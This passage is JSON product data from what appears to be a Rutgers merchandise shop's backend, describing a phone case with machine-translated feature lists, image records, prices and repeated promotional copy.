(1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u3042\u306a\u305f\u306e\u96fb\u8a71\u306e\u7aef\u3092\u6e21\u308b\u63e1\u308b\u4e08\u592b\u306a\u591a\u76ee\u7684\u306a\u7bb1\u003C\/li\u003E\u003Cli\u003E\u53cd\u6307\u7d0b\u306e\u7aef\u304c\u4ed8\u3044\u3066\u3044\u308b\u885d\u6483\u5438\u53ce\u6027TPU\u306e\u7bb1\u003C\/li\u003E\u003Cli\u003E\u8272\u306f\u971c\u3092\u4ed8\u3051\u3089\u308c\u305f\u8c9d\u306e\u5e8a\u3067\u5370\u5237\u3055\u308c\u308b\u30a4\u30f3\u30af\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30c7\u30b6\u30a4\u30f3\u306f\u3001\u30b1\u30fc\u30b9\u306e\u5468\u56f2\u304c\u30bb\u30df\u30af\u30ea\u30a2\u3067\u3042\u308a\u3001\u30dd\u30fc\u30c8\u3078\u306e\u5b8c\u5168\u306a\u30a8\u30f3\u30c8\u30ea\u3092\u4f9b\u7d66\u3059\u308b\u306e\u3067\u3001\u518d\u3073\u7279\u8272\u306b\u306a\u308a\u307e\u3059\u003C\/li\u003E\u003Cli\u003EQi\u6a19\u6e96\u306ewifi\u5145\u96fb\u3067\u9069\u5207\u003C\/li\u003E\u003Cli\u003EiPhone 12\u300112 Professional\u300112 Professional Max\u300112\u30df\u30cb\u30a4\u30f3\u30b9\u30bf\u30f3\u30b9\u306f\u3001MagSafe\u5145\u96fb\u3068\u9069\u3057\u3066\u3044\u307e\u3059\u3002\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 26\u30b0\u30e9\u30e0\u003C\/li\u003E\u003Cli\u003E\u539a\u3055 1\/16\u30a4\u30f3\u30c1(1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del telefono\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della conchiglia smerigliata\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i perimetri del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto con ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini istanze sono appropriati con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw telefoon\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de weer terwijl de omtrek van de kast zijn semi duidelijk en leveren volledige toegang tot poorten\u003C\/li\u003E\u003Cli\u003EGeschikt voor Qi-standaard wi-fi opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, en 12 mini gevallen zijn geschikt met MagSafe opladen, ook\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec finition anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe design est pr\u00e9sent\u00e9 sur le nouveau tandis que les p\u00e9rim\u00e8tres du bo\u00eetier sont semi-clairs et fournissent l\u0027entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient avec la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 mini instances sont appropri\u00e9s avec la charge MagSafe, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ub2f9\uc2e0\uc758 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ucf00\uc774\uc2a4\uc758 \uc8fc\ubcc0 \ubbf8\ud130\uac00 \uc138\ubbf8 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud558\ub294 \ub2e4\uc2dc \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \ucda9\uc804\uc5d0 \uc801\ud569\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max \ubc0f 12 \ubbf8\ub2c8 \uc778\uc2a4\ud134\uc2a4\ub294 MagSafe \ucda9\uc804\uc5d0 \uc801\ud569\ud558\ubbc0\ub85c\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ECaso resistente vers\u00e1til que agarra nas bordas do seu telefone\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o digital\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o impressas a tinta no ch\u00e3o da casca fosco\u003C\/li\u003E\u003Cli\u003EO desenho \u00e9 apresentado novamente, enquanto os per\u00edmetros do caso s\u00e3o semi-limpos e fornecem entrada completa nos portos\u003C\/li\u003E\u003Cli\u003EApropriado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini inst\u00e2ncias s\u00e3o apropriadas com carregamento MagSafe, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-04-19T06:33:03.000000Z","updated_at":"2025-09-29T04:27:25.000000Z","deleted_at":null,"meta":{"combination_id":33},"source":null,"id_source":null,"media":[{"id":227,"model_type":"product","model_id":104,"uuid":"fa166109-9d1c-45e1-82a2-fbbe3ec682dd","collection_name":"images","name":"icriphone_14_toughbackax600-pad600x600f8f8f8-3","file_name":"icriphone_14_toughbackax600-pad600x600f8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17598,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9803},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T06:33:04.000000Z","updated_at":"2024-04-19T06:34:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/rutgersmerchandise.com\/media\/227\/icriphone_14_toughbackax600-pad600x600f8f8f8-3.jpg","preview_url":""},{"id":231,"model_type":"product","model_id":104,"uuid":"0ee53925-7483-4aef-82da-4d9b26ec4d97","collection_name":"images","name":"flat750x1000075t-2","file_name":"flat750x1000075t-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36489,"manipulations":[],"custom_properties":{"image_id_woo":9804},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T06:33:05.000000Z","updated_at":"2024-04-19T06:34:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/rutgersmerchandise.com\/media\/231\/flat750x1000075t-2.jpg","preview_url":""}],"prices":[{"id":104,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":104,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:04:27.000000Z","updated_at":"2024-04-19T03:04:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:04:27.000000Z","updated_at":"2024-04-19T03:04:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T06:33:05.000000Z","updated_at":"2024-04-19T06:33:05.000000Z","laravel_through_key":104,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:04:27.000000Z","updated_at":"2024-04-19T03:04:27.000000Z"},"priceable":{"id":104,"product_id":104,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"RUTSKU-55746","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T06:33:05.000000Z","updated_at":"2024-04-19T06:33:05.000000Z","deleted_at":null}}],"thumbnail":{"id":227,"model_type":"product","model_id":104,"uuid":"fa166109-9d1c-45e1-82a2-fbbe3ec682dd","collection_name":"images","name":"icriphone_14_toughbackax600-pad600x600f8f8f8-3","file_name":"icriphone_14_toughbackax600-pad600x600f8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17598,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9803},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T06:33:04.000000Z","updated_at":"2024-04-19T06:34:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/rutgersmerchandise.com\/media\/227\/icriphone_14_toughbackax600-pad600x600f8f8f8-3.jpg","preview_url":""},"collections":[{"id":71,"collection_group_id":1,"_lft":51,"_rgt":52,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Rutgers Phone Case","es":"Rutgers Caso de tel\u00e9fono","it":"Rutgers Custodia per telefono","pt":"Rutgers Caso de Telefone","ko":"Rutgers \uc804\ud654 \ucf00\uc774\uc2a4","fr":"Rutgers Dossier t\u00e9l\u00e9phonique","de":"Rutgers Telefon Fall","ja":"Rutgers \u96fb\u8a71\u30b1\u30fc\u30b9","nl":"Rutgers Telefoon geval"},"description":{"en":"Protect your phone in style with the Rutgers Phone Case, available exclusively at the Rutgers Store! Crafted with utmost precision and designed to showcase your Scarlet Knight pride, this sleek case offers premium protection without compromising on aesthetics. Engineered using durable materials, it ensures ultimate defense against everyday bumps, scratches, and accidental drops. Show off your loyalty to our beloved university while keeping your device safe \u2013 order the Rutgers Phone Case today and let everyone know you\u0027re a true Scarlet Knight! Are you tired of your phone blending into the sea of generic cases? Looking to show off your Scarlet pride wherever you go? Well, look no further because we have just what you need \u2013 the Rutgers Phone Case! Whether you\u0027re a current student, an alumnus, or simply a die-hard fan, this blog post is for you. Join us as we delve into the world of stylish and durable phone cases that proudly display our beloved university\u0027s emblem. Get ready to protect your device in style while showcasing your Scarlet spirit like never before!","it":"Proteggere il telefono in stile con Rutgers Custodia per telefono, disponibile esclusivamente presso Rutgers Negozio! Realizzato con la massima precisione e progettato per mostrare il tuo orgoglio Scarlet Knight, questo elegante caso offre una protezione premium senza compromettere l\u0027estetica. Progettato utilizzando materiali durevoli, assicura la difesa definitiva contro urti quotidiani, graffi e gocce accidentali. Mostra la tua fedelt\u00e0 alla nostra amata universit\u00e0 mantenendo al sicuro il tuo dispositivo \u2013 ordina Rutgers Telefono Caso oggi e fate sapere a tutti che siete un vero Cavaliere Scarlet! Sei stanco del tuo telefono che si fonde nel mare di casi generici? Vuoi mostrare il tuo orgoglio Scarlet ovunque tu vada? Beh, non guardare oltre perch\u00e9 abbiamo proprio quello che ti serve \u2013 il Rutgers Telefono Case! Se sei uno studente attuale, un alunno, o semplicemente un fan die-hard, questo post del blog \u00e8 per voi. Unisciti a noi mentre ci immergeremo nel mondo di casi di telefono eleganti e durevoli che mostrano orgogliosamente l\u0027emblema della nostra amata universit\u00e0. Preparatevi a proteggere il vostro dispositivo in stile, mostrando il vostro spirito Scarlet come mai prima!","de":"Sch\u00fctzen Sie Ihr Telefon im Stil mit dem Rutgers Telefon Fall, exklusiv im Rutgers Store! Gefertigt mit h\u00f6chster Pr\u00e4zision und entworfen, um Ihren Scarlet Knight Stolz zu pr\u00e4sentieren, bietet dieses elegante Geh\u00e4use Premium-Schutz, ohne auf \u00c4sthetik zu verzichten. Mit langlebigen Materialien entwickelt, sorgt es f\u00fcr ultimative Verteidigung gegen allt\u00e4gliche St\u00f6\u00dfe, Kratzer und versehentliche Tropfen. Zeigen Sie Ihre Loyalit\u00e4t zu unserer geliebten Universit\u00e4t, w\u00e4hrend Sie Ihr Ger\u00e4t sicher halten \u2013 bestellen Sie die Rutgers Telefon Fall heute und lassen Sie alle wissen, dass Sie ein wahrer Scarlet-Ritter sind! Sind Sie m\u00fcde von Ihrem Telefon Mischung in das Meer von generischen F\u00e4llen? Willst du deinen Scarlet-Print \u00fcberall zeigen? Schauen Sie nicht weiter, weil wir genau das haben, was Sie brauchen \u2013 die Rutgers Telefon Fall! Ob Sie ein aktueller Student, ein Alumnus oder einfach ein h\u00e4rter Fan sind, dieser Blog-Post ist f\u00fcr Sie. Begleiten Sie uns, wie wir in die Welt der stilvollen und langlebigen Telefon-F\u00e4lle, die stolz zeigen, unsere geliebte Universit\u00e4ts-Emblem. Machen Sie sich bereit, Ihr Ger\u00e4t im Stil zu sch\u00fctzen, w\u00e4hrend Sie Ihren Scarlet Geist wie nie zuvor zeigen!","es":"Protege tu tel\u00e9fono con estilo Rutgers Phone Case, disponible exclusivamente en el Rutgers \u00a1Al almac\u00e9n! Fabricado con m\u00e1xima precisi\u00f3n y dise\u00f1ado para mostrar su orgullo de Scarlet Knight, este elegante caso ofrece una protecci\u00f3n premium sin comprometer la est\u00e9tica. Dise\u00f1ado con materiales duraderos, garantiza la m\u00e1xima defensa contra golpes diarios, ara\u00f1azos y ca\u00eddas accidentales. Mostrar su lealtad a nuestra querida universidad mientras mantiene su dispositivo seguro - ordenar el Rutgers Tel\u00e9fono Case hoy y que todos sepan que eres un verdadero Caballero Escarlata! \u00bfEst\u00e1 cansado de su tel\u00e9fono mezclando en el mar de casos gen\u00e9ricos? \u00bfBuscas mostrar tu orgullo escarlata donde vayas? Bueno, no busques m\u00e1s porque tenemos justo lo que necesitas \u2013 el Rutgers \u00a1Caso del tel\u00e9fono! Ya sea que seas un estudiante actual, un alumnus, o simplemente un fan dif\u00edcil de morir, este blog es para ti. \u00danete a nosotros mientras profundizamos en el mundo de casos de tel\u00e9fono elegantes y duraderos que muestran con orgullo el emblema de nuestra querida universidad. Prep\u00e1rate para proteger tu dispositivo en estilo mientras muestra tu esp\u00edritu escarlata como nunca antes!","ja":"\u96fb\u8a71\u3092\u30b9\u30bf\u30a4\u30eb\u3067\u4fdd\u8b77 Rutgers \u96fb\u8a71\u30b1\u30fc\u30b9\u3001\u5c02\u7528\u306b\u3054\u5229\u7528\u3044\u305f\u3060\u3051\u307e\u3059 Rutgers \u5e97\u8217\u60c5\u5831 \u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u30fb\u30ca\u30a4\u30c8\u30fb\u30d7\u30e9\u30a4\u30c9\u3092\u62ab\u9732\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3001\u6700\u5927\u9650\u306e\u7cbe\u5ea6\u3067\u4f5c\u3089\u308c\u305f\u3053\u306e\u6d17\u7df4\u3055\u308c\u305f\u30b1\u30fc\u30b9\u306f\u3001\u7f8e\u5b66\u306b\u59a5\u5354\u3059\u308b\u3053\u3068\u306a\u304f\u3001\u512a\u308c\u305f\u4fdd\u8b77\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u8010\u4e45\u6027\u306e\u3042\u308b\u6750\u6599\u3092\u4f7f\u7528\u3057\u3066\u8a2d\u8a08\u3055\u308c\u3066\u304a\u308a\u3001\u65e5\u5e38\u306e\u9686\u8d77\u3001\u50b7\u3001\u5076\u767a\u7684\u306a\u4f4e\u4e0b\u306b\u5bfe\u3059\u308b\u7a76\u6975\u306e\u9632\u885b\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u304a\u4f7f\u3044\u306e\u6a5f\u5668\u3092\u5b89\u5168\u306b\u4fdd\u3061\u306a\u304c\u3089\u3001\u79c1\u305f\u3061\u306e\u6700\u611b\u306e\u5927\u5b66\u306b\u3042\u306a\u305f\u306e\u5fe0\u8aa0\u5fc3\u3092\u8868\u793a - \u6ce8\u6587 Rutgers \u96fb\u8a71\u756a\u53f7 \u4eca\u65e5\u306e\u30b1\u30fc\u30b9\u3068\u3001\u771f\u306e\u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u30ca\u30a4\u30c8\u3067\u3042\u308b\u3053\u3068\u3092\u8ab0\u3082\u304c\u77e5\u3063\u3066\u3044\u308b\u3088\u3046\u306b\u3057\u307e\u3057\u3087\u3046! \u4e00\u822c\u7684\u306a\u75c7\u4f8b\u306e\u6d77\u306b\u96fb\u8a71\u3092\u304b\u3051\u3066\u3044\u308b\u306e\u306b\u75b2\u308c\u3066\u3044\u307e\u3059\u304b? \u3069\u3053\u306b\u884c\u3063\u3066\u3082\u3001\u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u306e\u8a87\u308a\u3092\u62ab\u9732\u3057\u305f\u3044\u3067\u3059\u304b? \u307e\u3042\u3001\u79c1\u305f\u3061\u304c\u3042\u306a\u305f\u304c\u5fc5\u8981\u3068\u3059\u308b\u3082\u306e\u3060\u3051\u3092\u6301\u3063\u3066\u3044\u308b\u306e\u3067\u3001\u3082\u3046\u63a2\u3055\u306a\u3044 - Rutgers \u96fb\u8a71\u30b1\u30fc\u30b9! \u73fe\u5728\u306e\u5b66\u751f\u3001\u5352\u696d\u751f\u3001\u307e\u305f\u306f\u5358\u306b\u30c0\u30a4\u30b7\u30e3\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u3063\u3066\u3082\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3042\u306a\u305f\u306e\u305f\u3081\u3067\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u79c1\u305f\u3061\u306e\u6700\u611b\u306e\u5927\u5b66\u306e\u30a8\u30f3\u30d6\u30ec\u30e0\u3092\u8a87\u3089\u3057\u3052\u306b\u8868\u793a\u3059\u308b\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u8010\u4e45\u6027\u306e\u3042\u308b\u643a\u5e2f\u96fb\u8a71\u306e\u30b1\u30fc\u30b9\u306e\u4e16\u754c\u306b\u5c0e\u3044\u305f\u306e\u3067\u3001\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u30b9\u30d4\u30ea\u30c3\u30c8\u3092\u898b\u305b\u306a\u304c\u3089\u3001\u3042\u306a\u305f\u306e\u30c7\u30d0\u30a4\u30b9\u3092\u30b9\u30bf\u30a4\u30eb\u3067\u4fdd\u8b77\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\uc2a4\ud0c0\uc77c\ub85c \ud734\ub300 \uc804\ud654\ub97c \ubcf4\ud638\ud569\ub2c8\ub2e4. Rutgers \uc804\ud654 \ucf00\uc774\uc2a4, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Rutgers \uc774\ub984 * \ucd5c\uace0\uc758 \uc815\ubc00\ub3c4\ub85c \uc81c\uc791\ub418\uc5c8\uc73c\uba70 Scarlet Knight \uc790\ubd80\uc2ec\uc744 \ubcf4\uc5ec\uc8fc\uae30 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \uc138\ub828\ub41c \ucf00\uc774\uc2a4\ub294 \ubbf8\uc801 \uac10\uac01\uc744 \ub6f0\uc5b4\ub118\uc9c0 \uc54a\uace0 \ud504\ub9ac\ubbf8\uc5c4 \ubcf4\ud638\ub97c \uc81c\uacf5\ud569\ub2c8\ub2e4. \ud2bc\ud2bc\ud55c \uc7ac\ub8cc\ub97c \uc0ac\uc6a9\ud558\uc5ec \uc124\uacc4, \uadf8\uac83\uc740 \uc77c\uc0c1\uc801\uc778 \ubc94\ud504, \ucc30\uc0c1 \ubc0f \uc0ac\uace0 \ubc29\uc6b8\uc5d0 \ub300\ud55c \uad81\uadf9\uc801 \uc778 \ubc29\uc5b4\ub97c \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \uc7a5\uce58 \uc548\uc804\uc744 \uc720\uc9c0\ud558\uba74\uc11c \uc6b0\ub9ac\uc758 \uc0ac\ub791\ud558\ub294 \ub300\ud559\uc5d0 \ucda9\uc131\ub3c4\ub97c \ud45c\uc2dc\ud558\uc2ed\uc2dc\uc624 - \uc8fc\ubb38 Rutgers \uc774\ub984 * \uc624\ub298 \ucf00\uc774\uc2a4\uc640 \uc5ec\ub7ec\ubd84 \ubaa8\ub450\uac00 \uc9c4\uc815\ud55c \uc2a4\uce7c\ub81b \uae30\uc0ac\ub97c \uc54c\uace0! \ub2f9\uc2e0\uc740 \uc77c\ubc18\uc801\uc778 \ucf00\uc774\uc2a4\uc758 \ubc14\ub2e4\uc5d0 \ud63c\ud569 \uc804\ud654\uc758 \ud53c\uace4? \ub2f9\uc2e0\uc758 \uc2a4\uce74\ub81b \uc790\ubd80\uc2ec\uc744 \ub044\ub294\uac00? \uae00\uc384, \uc6b0\ub9ac\uac00 \ub2f9\uc2e0\uc774 \ud544\uc694\ub85c\ud558\ub294 \uac83\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0 \ub354 \uc774\uc0c1 \ubd10 - Rutgers \uc804\ud654 \ucf00\uc774\uc2a4! \ud604\uc7ac \ud559\uc0dd, alumnus, \ub610\ub294 \ub2e8\uc21c\ud788 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc778\uc9c0 \uc5ec\ubd80,\uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ub2f9\uc2e0\uc744 \uc704\ud574. \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \uc0ac\ub791\ud558\ub294 \ub300\ud559\uc758 \uc5e0\ube14\ub7fc\uc744 \uc790\ub791\uc2a4\ub7fd\uac8c \ud45c\uc2dc\ud558\ub294 \uc138\ub828\ub41c \ub0b4\uad6c\uc131 \uc804\ud654 \ucf00\uc774\uc2a4\uc758 \uc138\uacc4\ub85c \uc6b0\ub9ac\ub97c \ucd08\ub300\ud569\ub2c8\ub2e4. \uc2a4\ud0c0\uc77c\uc758 \uc7a5\uce58\ub97c \ubcf4\ud638 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uae30 \ub54c\ubb38\uc5d0 \uc2a4\uce74\ub81b \uc815\uc2e0\uc744 \uc790\uadf9\ud558\ub294 \uac83\uc740 \uacb0\ucf54 \uc804\uc5d0!","nl":"Bescherm uw telefoon in stijl met de Rutgers Telefonisch geval, uitsluitend verkrijgbaar bij de Rutgers Winkel! Gemaakt met de grootst mogelijke precisie en ontworpen om uw Scarlet Knight trots te tonen, deze strakke case biedt premium bescherming zonder afbreuk te doen aan esthetiek. Geingenieur met behulp van duurzame materialen, zorgt het voor ultieme verdediging tegen dagelijkse hobbels, krassen en per ongeluk druppels. Toon uw loyaliteit aan onze geliefde universiteit terwijl het houden van uw apparaat veilig Rutgers Telefoon Laat iedereen weten dat je een echte Scarlet Knight bent. Ben je moe van je telefoon die zich in de zee van generieke gevallen mengen? Op zoek naar je Scarlet trots waar je ook gaat? Nou, kijk niet verder, want we hebben precies wat je nodig hebt Rutgers Telefoonkoffer. Of je nu een huidige student, een alumnus, of gewoon een die-hard fan bent, deze blogpost is voor jou. Doe met ons mee als we ons verdiepen in de wereld van stijlvolle en duurzame telefooncases die trots het embleem van onze geliefde universiteit tonen. Maak je klaar om uw apparaat te beschermen in stijl terwijl u uw Scarlet geest als nooit tevoren!","fr":"Prot\u00e9gez votre t\u00e9l\u00e9phone avec style Rutgers Dossier t\u00e9l\u00e9phonique, disponible exclusivement au Rutgers Magasin ! Con\u00e7ue avec la plus grande pr\u00e9cision et con\u00e7ue pour mettre en valeur votre fiert\u00e9 Scarlet Knight, cette coque \u00e9l\u00e9gante offre une protection sup\u00e9rieure sans compromettre l\u0027esth\u00e9tique. Con\u00e7u avec des mat\u00e9riaux durables, il assure une d\u00e9fense ultime contre les bosses quotidiennes, les rayures et les gouttes accidentelles. Montrez votre fid\u00e9lit\u00e9 \u00e0 notre ch\u00e8re universit\u00e9 tout en gardant votre appareil en s\u00e9curit\u00e9 \u2013 commandez le Rutgers T\u00e9l\u00e9phone Cas aujourd\u0027hui et faites savoir \u00e0 tout le monde que vous \u00eates un vrai Chevalier Scarlet ! \u00cates-vous fatigu\u00e9 de votre t\u00e9l\u00e9phone se m\u00e9langeant dans la mer des cas g\u00e9n\u00e9riques? Tu veux montrer ta fiert\u00e9 Scarlet o\u00f9 que tu ailles ? Eh bien, ne cherchez pas plus loin parce que nous avons exactement ce dont vous avez besoin \u2013 la Rutgers Dossier t\u00e9l\u00e9phonique ! Que vous soyez un \u00e9tudiant actuel, un ancien ou simplement un fan die-hard, ce billet de blog est pour vous. Rejoignez-nous alors que nous plongeons dans le monde des bo\u00eetiers t\u00e9l\u00e9phoniques \u00e9l\u00e9gants et durables qui affichent fi\u00e8rement l\u0027embl\u00e8me de notre ch\u00e8re universit\u00e9. Pr\u00e9parez-vous \u00e0 prot\u00e9ger votre appareil dans le style tout en montrant votre esprit Scarlet comme jamais auparavant!","pt":"Proteja seu telefone em estilo com o Rutgers Caso de telefone, dispon\u00edvel exclusivamente no Rutgers Loja! Trabalhada com a m\u00e1xima precis\u00e3o e projetada para mostrar o seu orgulho Scarlet Knight, este caso elegante oferece prote\u00e7\u00e3o premium sem comprometer a est\u00e9tica. Projetado usando materiais dur\u00e1veis, garante a defesa final contra colis\u00f5es, arranh\u00f5es e gotas acidentais. Mostre sua lealdade \u00e0 nossa querida universidade enquanto mant\u00e9m seu dispositivo seguro \u2013 ordenar a Rutgers Telefone Case hoje e deixe que todos saibam que voc\u00ea \u00e9 um verdadeiro Cavaleiro Scarlet! Voc\u00ea est\u00e1 cansado de seu telefone misturando no mar de casos gen\u00e9ricos? Quer mostrar o seu orgulho Scarlet onde quer que v\u00e1? Bem, n\u00e3o procure mais porque temos o que voc\u00ea precisa - o Rutgers Caso de telefone! Se voc\u00ea \u00e9 um estudante atual, um ex-aluno, ou simplesmente um f\u00e3 duro, este post \u00e9 para voc\u00ea. Junte-se a n\u00f3s enquanto mergulhamos no mundo de casos de telefone elegantes e dur\u00e1veis que orgulhosamente exibem o emblema da nossa universidade amada. Prepare-se para proteger seu dispositivo em grande estilo enquanto mostra seu esp\u00edrito Scarlet como nunca antes!"}},"sort":"custom","created_at":"2024-04-19T06:31:59.000000Z","updated_at":"2025-09-21T02:30:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":104,"collection_id":71,"position":1,"created_at":"2024-04-19T06:33:03.000000Z","updated_at":"2024-04-19T06:33:03.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":51,"_rgt":52,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Rutgers Phone Case","es":"Rutgers Caso de tel\u00e9fono","it":"Rutgers Custodia per telefono","pt":"Rutgers Caso de Telefone","ko":"Rutgers \uc804\ud654 \ucf00\uc774\uc2a4","fr":"Rutgers Dossier t\u00e9l\u00e9phonique","de":"Rutgers Telefon Fall","ja":"Rutgers \u96fb\u8a71\u30b1\u30fc\u30b9","nl":"Rutgers Telefoon geval"},"description":{"en":"Protect your phone in style with the Rutgers Phone Case, available exclusively at the Rutgers Store! Crafted with utmost precision and designed to showcase your Scarlet Knight pride, this sleek case offers premium protection without compromising on aesthetics. Engineered using durable materials, it ensures ultimate defense against everyday bumps, scratches, and accidental drops. Show off your loyalty to our beloved university while keeping your device safe \u2013 order the Rutgers Phone Case today and let everyone know you\u0027re a true 